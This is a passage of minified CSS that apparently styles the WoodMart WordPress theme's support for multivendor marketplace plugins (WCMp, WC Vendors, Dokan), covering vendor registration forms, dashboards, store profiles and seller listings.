.slick-slide{border:none}.thumbnails.slick-slider .slick-slide:focus{outline:0}.thumbnails.slick-slider .slick-slide:hover{opacity:.5}.thumbnails.slick-slider .slick-slide.current-image{opacity:.5}.thumbnails.slick-slider>button{padding:0;width:48%;height:30px;border:none;background-color:rgba(133,133,133,.07);color:#333;font-size:0;line-height:30px}.thumbnails.slick-slider>button:hover{background-color:rgba(133,133,133,.15);box-shadow:none}.thumbnails.slick-slider>button:focus{outline:0;box-shadow:none}.thumbnails.slick-slider>button:before{display:block;height:30px;vertical-align:middle;font-size:12px;line-height:30px}.thumbnails.slick-slider>button.slick-prev{float:left}.thumbnails.slick-slider>button.slick-prev:before{content:"\f112";font-family:woodmart-font}.thumbnails.slick-slider>button.slick-next{float:right}.thumbnails.slick-slider>button.slick-next:before{content:"\f124";font-family:woodmart-font}.woodmart-dark .thumbnails.slick-slider>button{background-color:rgba(0,0,0,.3);color:#FFF}.woodmart-dark .thumbnails.slick-slider>button:hover{background-color:rgba(0,0,0,.5)}.wc-gzd-sale-price-label{margin-right:5px;margin-left:5px;color:#333;font-weight:600;font-size:90%}.product p.wc-gzd-additional-info,.product-quick-view p.wc-gzd-additional-info{font-size:inherit}.product p.wc-gzd-additional-info a,.product-quick-view p.wc-gzd-additional-info a{font-weight:600}p.footer-info{margin-bottom:0;padding-top:10px;padding-bottom:10px}.cart_totals p.wc-gzd-additional-info{display:block;margin-bottom:0;padding-top:15px;width:100%;border-top:none;font-size:90%}#order_payment_heading{text-align:center}#order_review .legal{float:none;padding-top:15px;padding-right:0}.wc-gzd-edit-data-notice{margin-bottom:20px;background-color:#F9F9F9}.wc-gzd-product-name-left{margin-right:0}.wc-gzd-product-name-right{padding-left:10px;max-width:85%}div.wcmp_regi_main .reg_header1,div.wcmp_regi_main .reg_header2{color:#2d2a2a;text-transform:unset;font-weight:600}div.wcmp_regi_main .reg_header1{font-size:24px}div.wcmp_regi_main .reg_header2{padding-right:15px;padding-left:15px;border:none;font-size:22px}div.wcmp_regi_main .button{height:auto;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF}div.wcmp_regi_main .button:hover{text-decoration:none}div.wcmp_regi_main .button:focus{outline:0}div.wcmp_regi_main .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}div.wcmp_regi_main,div.wcmp_regi_main .button,div.wcmp_regi_main div.wcmp_regi_form_box,div.wcmp_regi_main div.wcmp_regi_form_box .select_box,div.wcmp_regi_main div.wcmp_regi_form_box .select_box select{font-family:inherit!important}div.wcmp_regi_main div.wcmp_regi_form_box{margin:0;margin-right:-15px;margin-left:-15px;padding:0;width:auto;box-shadow:none}div.wcmp_regi_main div.wcmp_regi_form_box p{border-bottom:none}div.wcmp_regi_main div.wcmp_regi_form_box input[type=url],div.wcmp_regi_main div.wcmp_regi_form_box input[type=password],div.wcmp_regi_main div.wcmp_regi_form_box input[type=email],div.wcmp_regi_main div.wcmp_regi_form_box input[type=file],div.wcmp_regi_main div.wcmp_regi_form_box input[type=text],div.wcmp_regi_main div.wcmp_regi_form_box textarea{height:42px;border:2px solid rgba(129,129,129,.2);background-color:transparent;font-family:inherit!important}div.wcmp_regi_main div.wcmp_regi_form_box input[type=url]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=password]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=email]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=file]:focus,div.wcmp_regi_main div.wcmp_regi_form_box input[type=text]:focus,div.wcmp_regi_main div.wcmp_regi_form_box textarea:focus{border-color:rgba(129,129,129,.3)}div.wcmp_regi_main div.wcmp_regi_form_box label{display:inline-block;color:#464646;font-weight:400}div.wcmp_regi_main div.wcmp_regi_form_box input[type=checkbox]+label{margin-bottom:0}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-12,div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-4,div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-6{position:relative;margin:0;margin-bottom:20px;padding-right:15px;padding-left:15px}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-12{width:100%}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-6{width:50%}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-4{width:33.333%}div.wcmp_regi_main div.wcmp_regi_form_box .woocommerce-password-strength{margin-bottom:0}.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=url],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=password],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=email],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=file],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box input[type=text],.form-border-width-1 div.wcmp_regi_main div.wcmp_regi_form_box textarea{border-width:1px}.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=url],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=password],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=email],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=file],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box input[type=text],.form-style-underlined div.wcmp_regi_main div.wcmp_regi_form_box textarea{border-top:none;border-right:none;border-left:none}.tax-dc_vendor_shop .wcmp_vendor_rating{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap}.tax-dc_vendor_shop .description_data table td{border-color:#E6E6E6}.tax-dc_vendor_shop .shop-loop-head{margin-top:0!important}.tax-dc_vendor_shop #comments{margin-top:10px}.tax-dc_vendor_shop .woodmart-show-sidebar-btn{display:none!important}.tax-dc_vendor_shop.offcanvas-sidebar-desktop .col-md-8,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-8,.tax-dc_vendor_shop.offcanvas-sidebar-tablet .col-md-8{width:66.66666667%!important}.tax-dc_vendor_shop.offcanvas-sidebar-desktop .col-md-9,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-9,.tax-dc_vendor_shop.offcanvas-sidebar-tablet .col-md-9{width:75%!important}.tax-dc_vendor_shop.offcanvas-sidebar-desktop .col-md-10,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-10,.tax-dc_vendor_shop.offcanvas-sidebar-tablet .col-md-10{width:83.33333333%!important}.wcmp-quick-info-wrapper input[type=submit]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.wcmp-quick-info-wrapper input[type=submit]:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.wcmp-quick-info-wrapper input[type=submit]:hover{text-decoration:none}.wcmp-quick-info-wrapper input[type=submit]:focus{outline:0}.widget_product_vendor_info p:last-child{margin-bottom:0}.widget_product_vendor_list .search-field{box-sizing:border-box;margin-bottom:20px!important}.product-grid-item .wcmp_fpm_buttons{position:absolute;top:0;left:15px;visibility:hidden;opacity:0}.product-grid-item:hover .wcmp_fpm_buttons{visibility:visible;opacity:1}.woodmart-hover-alt .by-vendor-name-link,.woodmart-hover-info .by-vendor-name-link{display:none!important}.woodmart-hover-icons .by-vendor-name-link,.woodmart-hover-info-alt .by-vendor-name-link,.woodmart-hover-standard .by-vendor-name-link,.woodmart-hover-tiled .by-vendor-name-link{margin-top:4px}.woodmart-hover-base .by-vendor-name-link{margin-bottom:4px}.wcmp_fpm_buttons{z-index:99;padding:3px;width:30px;border-radius:0;background-color:rgba(16,16,16,.3);color:#FFF;text-align:center}.wcmp_fpm_button{display:block}.product_meta .by-vendor-name-link{margin-bottom:20px}.simplePopup{padding:30px;border:none}.simplePopup table{margin-bottom:0}.simplePopup table td{padding:0;border:none!important}.simplePopup input[type=email],.simplePopup input[type=text],.simplePopup textarea{margin-bottom:20px}.simplePopup .submit-report-abuse{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.simplePopup .submit-report-abuse:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.simplePopup .submit-report-abuse:hover{text-decoration:none}.simplePopup .submit-report-abuse:focus{outline:0}.simplePopupClose{position:absolute;top:0;right:0;margin:0;width:40px;height:40px;text-align:center;font-size:0;transition:all .25s ease}.simplePopupClose:focus,.simplePopupClose:hover{color:#777}.simplePopupClose:after{display:inline-block;font-size:16px;line-height:40px;content:"\f10f";font-family:woodmart-font}.wcmp-product-policies>div:not(:last-child){margin-bottom:30px}.woocommerce-wcmp_customer_qna .qna-vote .vote{background-color:transparent}.woocommerce-wcmp_customer_qna .qna-vote .vote-count{color:#777}.woocommerce-wcmp_customer_qna #qna-ask-input #ask-wrap{overflow:visible}.woocommerce-wcmp_customer_qna #ask-qna{margin-bottom:-2px;background:0 0;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.woocommerce-wcmp_customer_qna #ask-qna:hover{text-decoration:none}.woocommerce-wcmp_customer_qna #ask-qna:focus{outline:0}.woocommerce-wcmp_customer_qna #ask-qna:hover{background-color:transparent!important;box-shadow:none}.woocommerce-wcmp_customer_qna #ask-qna:hover{border-color:#C5C5C5;color:#333}.woocommerce-wcmp_customer_qna #ask-qna:focus,.woocommerce-wcmp_customer_qna #ask-qna:hover{background:0 0}.product-quick-view #report_abuse,.product-quick-view #report_abuse+br,.product-quick-view #report_abuse_form{display:none}.vendor_sort{display:flex;flex-direction:row;margin-right:-15px;margin-left:-15px}.vendor_sort input[type=submit],.vendor_sort select{margin-right:15px;margin-left:15px}.vendor_sort input[type=submit]{min-width:120px;padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.vendor_sort input[type=submit]:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.vendor_sort input[type=submit]:hover{text-decoration:none}.vendor_sort input[type=submit]:focus{outline:0}.wcmp_vendor_list .wcmp_sorted_vendors{margin-bottom:30px}.wcmp_vendor_list .wcmp_sorted_vendors .button{padding-right:15px;padding-left:15px}.review_link_data_wappers{margin-top:10px;margin-bottom:5px}.review_link_data_wappers .button{margin-right:5px;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.review_link_data_wappers .button:hover{text-decoration:none}.review_link_data_wappers .button:focus{outline:0}.review_link_data_wappers .button:hover{background-color:transparent!important;box-shadow:none}.review_link_data_wappers .button:hover{border-color:#C5C5C5;color:#333}label[for=apply_for_vendor],label[for=agree_to_terms]{display:inline-block}.entry-content>center+hr+h2+form p{display:flex;align-items:center;justify-content:flex-start}.entry-content>center+hr+h2+form p input,.entry-content>center+hr+h2+form p label{margin-right:10px}#pv_seller_info_container b,#pv_shop_description_container b,.pv_paypal_container b,.pv_shop_name_container b{font-weight:600}#pv_seller_info_container,#pv_shop_description_container{margin-bottom:20px}#pv_seller_info_container textarea,#pv_shop_description_container textarea{width:100%!important}.single-product-content .product_meta br{content:"";display:block;height:20px}.product-grid-item .wcvendors_sold_by_in_loop{display:inline-block;margin-bottom:15px}.product-grid-item.woodmart-hover-button .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-info-alt .wcvendors_sold_by_in_loop{color:#FFF}.product-grid-item.woodmart-hover-button .wcvendors_sold_by_in_loop a,.product-grid-item.woodmart-hover-info-alt .wcvendors_sold_by_in_loop a{color:#FFF}.product-grid-item.woodmart-hover-alt .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-alt .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-base .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-base .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-icons .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-icons .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-info .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-info .wcvendors_sold_by_in_loop+br,.product-grid-item.woodmart-hover-quick .wcvendors_sold_by_in_loop,.product-grid-item.woodmart-hover-quick .wcvendors_sold_by_in_loop+br{display:none}.wcv_shop_description{margin-bottom:30px;line-height:1.5}.popup-quick-view>h1{margin-bottom:0;padding:30px}.popup-quick-view .wcv_shop_description{margin-bottom:0;padding:0 30px 30px}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-selection--single,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-selection--single{padding:0 15px;border-style:solid}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-search--inline .select2-search__field,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-search--inline .select2-search__field{border-width:0}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-dropdown,.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-selection--single,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-dropdown,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-selection--single{border-width:1px;border-color:#EDEDED}.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-dropdown .select2-selection__arrow,.dokan-dashboard .dokan-add-new-product-popup .select2-container--default .select2-selection--single .select2-selection__arrow,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-dropdown .select2-selection__arrow,.dokan-dashboard .dokan-dashboard-wrap .select2-container--default .select2-selection--single .select2-selection__arrow{top:7px}.dokan-dashboard .dokan-dashboard-wrap{overflow:visible}.dokan-dashboard .media-modal-close{position:absolute;height:60px;background-color:transparent}.dokan-dashboard a.dokan-btn,.dokan-dashboard button.dokan-btn,.dokan-dashboard input[type=submit].dokan-btn{padding:6px 12px;border-radius:0;color:#FFF;text-transform:uppercase;font-weight:inherit;font-size:12px;line-height:23px}.dokan-dashboard a.dokan-btn.dokan-btn-lg,.dokan-dashboard button.dokan-btn.dokan-btn-lg,.dokan-dashboard input[type=submit].dokan-btn.dokan-btn-lg{font-size:14px}.dokan-dashboard a.dokan-btn:focus,.dokan-dashboard a.dokan-btn:hover,.dokan-dashboard button.dokan-btn:focus,.dokan-dashboard button.dokan-btn:hover,.dokan-dashboard input[type=submit].dokan-btn:focus,.dokan-dashboard input[type=submit].dokan-btn:hover{color:#FFF}.dokan-dashboard .media-toolbar>div input,.dokan-dashboard .media-toolbar>div select{margin-top:5px!important;padding:5px 10px}.dokan-dashboard .media-toolbar>div input{height:30px}.dokan-dashboard .media-toolbar>div select{width:280px!important;height:42px}.dokan-dashboard .media-toolbar .media-toolbar-primary{margin-right:10px}.dokan-dashboard .product-edit-container .dokan-feat-image-upload a.close,.dokan-dashboard .product-form-container .dokan-feat-image-upload a.close{padding:0;width:100%;height:100%;font-size:0;cursor:pointer}.dokan-dashboard .product-edit-container .dokan-feat-image-upload a.close:before,.dokan-dashboard .product-form-container .dokan-feat-image-upload a.close:before{position:absolute;top:50%;left:50%;font-size:50px;line-height:50px;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);content:"\f10f";font-family:woodmart-font}.dokan-dashboard .product-edit-container .image-wrap,.dokan-dashboard .product-form-container .image-wrap{height:100%}.dokan-dashboard .dokan-feat-image-btn{border:none!important;border-radius:0!important}.dokan-dashboard .ui-datepicker{width:auto}.dokan-dashboard-wrap input[type=password],.dokan-dashboard-wrap input[type=email],.dokan-dashboard-wrap input[type=text],.dokan-dashboard-wrap input[type=search],.dokan-dashboard-wrap input[type=number],.dokan-dashboard-wrap textarea{padding:4px 6px;height:35px;border:1px solid #EDEDED;text-align:left}.dokan-dashboard-wrap label{display:inline-block;margin-right:5px}.dokan-dashboard-wrap table tfoot th{border-bottom:none}.dokan-dashboard-wrap td{padding:2px;border:inherit;border-bottom:inherit}.dokan-dashboard-wrap td.legendColorBox{width:14px}.dokan-dashboard-wrap ins{background-color:inherit}.dokan-dashboard-wrap legend{margin-bottom:20px;padding:0;text-transform:inherit}.dokan-dashboard-wrap fieldset{margin:0;padding:0;border:0}.dokan-dashboard-wrap fieldset legend{text-transform:uppercase;font-weight:600!important}.dokan-dashboard-wrap hr{margin-top:20px;width:100%;border-top:1px solid #EEE}.dokan-dashboard-wrap .tooltip-inner{padding:10px 15px!important;min-width:80px;height:auto;white-space:normal;line-height:1.2}.dokan-dashboard-wrap .dokan-alert,.dokan-dashboard-wrap .dokan-error,.dokan-dashboard-wrap .dokan-info,.dokan-dashboard-wrap .dokan-message{margin-top:20px}.dokan-dashboard-wrap .entry-content>ul{padding-left:0}.dokan-dashboard-wrap .entry-content>ul>li:before{display:none}.dokan-dashboard-wrap .entry-title{text-transform:uppercase;font-size:22px}.dokan-dashboard-wrap .entry-title>small{font-size:100%}.dokan-dashboard-wrap .products{margin-right:0!important;margin-left:0!important}.dokan-dashboard-wrap .dokan-table .divider{display:none}.dokan-dashboard-wrap .dokan-dash-sidebar{overflow:visible;background-color:transparent}.dokan-dashboard-wrap .dokan-dashboard-content .dokan-alert:first-child{margin-top:0}.dokan-dashboard-wrap .dokan-dashboard-content .mce-btn button{background-color:transparent}.dokan-dashboard-wrap .amount{color:inherit}.dokan-dashboard-wrap .dokan-close{text-shadow:none}.dokan-dashboard-wrap .dokan-close:hover{box-shadow:none}.dokan-dashboard-wrap .dokan-add-new-product-popup .dokan-feat-image-upload .instruction-inside{padding-top:0;padding-bottom:0}.dokan-dashboard-wrap .dokan-add-new-product-popup .dokan-remove-feat-image{line-height:100px}.dokan-dashboard-wrap .dokan-add-new-product-popup .fa-cloud-upload{padding-top:20%;padding-bottom:15%}.dokan-dashboard-wrap .chart-container table{width:inherit}.dokan-dashboard-wrap .chart-container td{padding:2px;border:inherit;border-bottom:inherit}.dokan-dashboard-wrap .chart-container td.legendColorBox{width:14px}.dokan-dashboard-wrap .dashboard-widget{box-shadow:none!important}.dokan-dashboard-wrap .dashboard-widget .title{display:inline-block;margin-bottom:10px;color:inherit;font-weight:inherit}.dokan-dashboard-wrap .dashboard-widget .list-inline li:last-child .count{border-bottom:0!important}.dokan-dashboard-wrap .dokan-listing-filter{line-height:inherit}.dokan-dashboard-wrap .gravatar-button-area{text-align:left}.dokan-dashboard-wrap .dokan-form-group select{height:35px}.dokan-dashboard-wrap .dokan-input-group-addon,.dokan-dashboard-wrap .dokan-label,.dokan-dashboard-wrap .dokan-panel{border-radius:0}.dokan-dashboard-wrap .dokan-dahsboard-product-listing-wrapper{overflow-x:auto;width:100%}.dokan-dashboard-wrap .dokan-new-product-area .dokan-product-meta{width:75%}.dokan-dashboard-wrap .order-statuses-filter{margin-bottom:10px}.dokan-dashboard-wrap .dokan-panel{box-shadow:none}.dokan-dashboard-wrap .dokan-orders-area>.dokan-btn{display:none}.dokan-dashboard-wrap .dokan-orders-content .datepicker{margin-right:2px;width:inherit}.dokan-dashboard-wrap .dokan-orders-content .quantity{display:table-cell;font-size:inherit}.dokan-dashboard-wrap select.dokan-form-control{padding-right:30px;padding-left:15px}.dokan-dashboard-wrap .dokan-product-edit-form .add-product-images>i{line-height:60px}.dokan-dashboard-wrap .action-delete{line-height:25px}.dokan-dashboard-wrap .wp-editor-container{border-width:0}.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu{background:#0F0F0F}.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right{padding-top:0}.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{right:0;left:auto}.dokan-dashboard-wrap .dokan-settings-content .dokan-settings-area .dokan-banner{margin-left:0}.dokan-dashboard-wrap .dokan-settings-content .dokan-settings-area .button-area{margin-top:70px;padding-right:20px;padding-left:20px}.dokan-theme-woodmart .dokan-alert,.dokan-theme-woodmart .dokan-error,.dokan-theme-woodmart .dokan-info,.dokan-theme-woodmart .dokan-message{border-radius:0;color:#FFF;text-align:left}.dokan-theme-woodmart .dokan-alert .dokan-close,.dokan-theme-woodmart .dokan-error .dokan-close,.dokan-theme-woodmart .dokan-info .dokan-close,.dokan-theme-woodmart .dokan-message .dokan-close{order:1}.dokan-theme-woodmart .dokan-error:before,.dokan-theme-woodmart .dokan-info:before,.dokan-theme-woodmart .dokan-message:before{padding-top:0;background-color:transparent;font-weight:400;font-style:normal}.dokan-hide{display:none}.dokan-store .page-title{margin-top:0}.dokan-store-info{padding-left:40px}.dokan-single-store .dokan-store-info i{width:15px;text-align:center}.dokan-single-store .dokan-list-inline li.dokan-right{margin-right:0;margin-left:5px;border-right:none}.dokan-single-store .dokan-list-inline li.dokan-right button{margin-top:4px}.dokan-single-store .dokan-list-inline li.dokan-right .dokan-btn{border-color:#F05025;border-radius:3px;background-color:#F05025;color:#FFF;font-weight:400;font-size:12px;line-height:1.5}.dokan-single-store .dokan-list-inline li.dokan-right .dokan-follow-store-button{padding:6px 10px}.dokan-single-store .profile-frame-no-banner .store-name{margin-bottom:10px}.dokan-single-store .profile-frame-no-banner .profile-info-summery{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start}.dokan-single-store .profile-frame-no-banner .profile-info-head{margin-top:10px;margin-left:10px}.dokan-single-store .profile-frame-no-banner .profile-info{flex-basis:600px}.dokan-single-store .profile-frame-no-banner .profile-layout-layout3 .profile-img img{max-width:150px!important;width:auto!important;height:auto!important}.dokan-single-store .profile-frame-no-banner .dokan-store-info>li.dokan-store-rating{float:left!important}.dokan-single-store .profile-frame-no-banner .dokan-store-info>li:before{display:none}.dokan-single-store .profile-frame-no-banner .dokan-store-info:after{content:"";display:block;clear:both;width:100%}.dokan-single-store .profile-frame-no-banner .store-social-wrapper{margin-top:10px}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper,.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper{height:auto!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .dokan-store-info li:last-child,.dokan-single-store .profile-info-box.profile-layout-layout2 .dokan-store-info li:last-child{padding-bottom:0!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery{position:relative!important;top:auto!important;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:-55px;margin-bottom:20px;height:auto!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery>div{float:none!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-head{margin-left:5px}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info{flex-basis:450px}.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-img{margin-top:-75px}.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info{margin-bottom:20px}.dokan-single-store .profile-info-box.profile-layout-layout2 .dokan-store-info,.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info,.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info-head,.dokan-single-store .profile-info-box.profile-layout-layout2 .store-name,.dokan-single-store .profile-info-box.profile-layout-layout2 .store-social-wrapper{position:static!important}.dokan-follow-store-button .dokan-follow-store-button-label-unfollow{display:none}.dokan-follow-store-button[data-status=following]:hover .dokan-follow-store-button-label-unfollow{display:inline-block}.dokan-follow-store-button[data-status=following]:hover .dokan-follow-store-button-label-current{display:none}.dokan-best-selling del,.dokan-top-rated del{color:#BDBDBD}.dokan-best-selling ins,.dokan-top-rated ins{background-color:transparent;text-decoration:none}.dokan-store-contact .dokan-btn.dokan-right{float:none!important}.dokan-category-menu{border-top:none;border-right:none;border-bottom-width:1px;border-bottom-style:solid;border-left:none}.dokan-category-menu #cat-drop-stack>ul li{position:relative;margin-bottom:0}.dokan-category-menu #cat-drop-stack>ul li a{position:static;display:inline-block;padding-right:25px;border-bottom:none!important;color:#727272;font-size:14px}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon{top:8px}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i{width:22px;height:22px;color:#BBB;transition:background-color .25s ease,color .25s ease,-webkit-transform .25s ease;transition:background-color .25s ease,color .25s ease,transform .25s ease;transition:background-color .25s ease,color .25s ease,transform .25s ease,-webkit-transform .25s ease}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i.fa-rotate-90{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i:before{font-size:16px;line-height:22px;content:"\f107"}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i.fa-rotate-90,.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i:hover{border-radius:50%;background-color:#F9F9F9;color:#333}.dokan-category-menu #cat-drop-stack>ul li a:focus,.dokan-category-menu #cat-drop-stack>ul li a:hover{color:#333}.dokan-category-menu #cat-drop-stack>ul li ul{margin-top:0}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap a{margin-right:0;margin-left:0;border-bottom:none}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap .children{padding-left:15px;background:0 0!important}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap .children a{border-bottom:none!important}.dokan-category-menu h3.widget-title{margin-bottom:20px;padding:0;border:none;background-color:transparent}#dokan-form-contact-seller.seller-form textarea{padding:5px 15px}#dokan-form-contact-seller.seller-form input.dokan-btn-theme{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{text-decoration:none}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:focus{outline:0}body:not(.form-border-width-1) .seller-form textarea{border-width:2px}.woocommerce-Tabs-panel--seller .width{height:18px}.woocommerce-Tabs-panel--seller ul.list-unstyled{padding-left:0}.woocommerce-Tabs-panel--seller ul.list-unstyled li:before{display:none}.dokan-seller-listing{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap}.dokan-seller-listing #dokan-seller-listing-wrap,.dokan-seller-listing>h2{flex-basis:100%;max-width:100%;width:100%}.dokan-seller-search-form{flex-basis:376px;order:-1;margin-top:0!important;margin-bottom:20px!important;max-width:376px;width:376px}.dokan-seller-search-form .dokan-overlay{visibility:visible;opacity:1;transition:opacity .5s ease,visibility .5s ease}.dokan-seller-search-form .dokan-overlay[style="display: none;"]{display:block!important;visibility:hidden;opacity:0}.dokan-seller-search-form .dokan-ajax-loader{position:absolute;top:50%;left:50%;display:block!important;margin-top:-15px;margin-left:-15px;width:30px;height:30px;background:0 0;content:"";display:inline-block;width:18px;height:18px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.dokan-seller-search-form:after{position:absolute;top:23px;left:366px;display:inline-block;margin-top:-10px;margin-left:-10px;width:20px;font-size:20px;line-height:20px;transition:opacity .2s ease;content:"\f125";font-family:woodmart-font}.dokan-seller-search{padding:0 40px 0 15px!important;width:100%!important;height:46px!important;border-color:rgba(129,129,129,.2)!important;border-radius:0!important;background-image:none!important;font-size:15px!important;transition:border-color .5s ease!important}.dokan-seller-search:focus{border-color:rgba(129,129,129,.3)!important}#dokan-seller-listing-wrap{margin-right:0;margin-left:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap{margin-top:0;margin-right:-15px;margin-left:-15px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li 